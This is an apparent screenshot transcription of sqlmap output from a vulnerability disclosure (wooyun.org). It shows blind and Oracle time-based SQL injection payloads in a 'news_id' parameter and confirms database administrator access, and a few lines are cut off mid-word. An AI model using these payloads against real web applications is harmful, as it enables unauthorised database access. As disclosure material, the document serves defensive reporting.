 [*] starting at 17:30:11
[17:30:11] [INFO] resuming back-end DBMS 'oracle'
[17:30:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: news_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: news_id=54F53F51-F6A8-4E00-B362-921746BAD3F9' AND 3214=3214 AND
mg'='flmg&type=tpxw_type
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: news_id=54F53F51-F6A8-4E00-B362-921746BAD3F9' AND 1393=DBMS_PIP
CEIVE_MESSAGE(CHR(70)||CHR(68)||CHR(99)||CHR(97),5) AND 'HJPQ'='HJPQ&type=tp
ype
---
[17:30:12] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:30:12] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org